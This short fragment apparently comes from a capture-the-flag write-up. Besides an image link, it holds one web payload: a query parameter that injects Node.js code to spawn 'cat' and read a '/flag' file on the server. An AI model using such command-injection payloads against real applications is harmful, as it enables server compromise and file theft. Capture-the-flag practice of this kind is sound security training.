 1 | index.php?a=require('child_process').spawnSync('cat',['/flag']).stdout.toString() |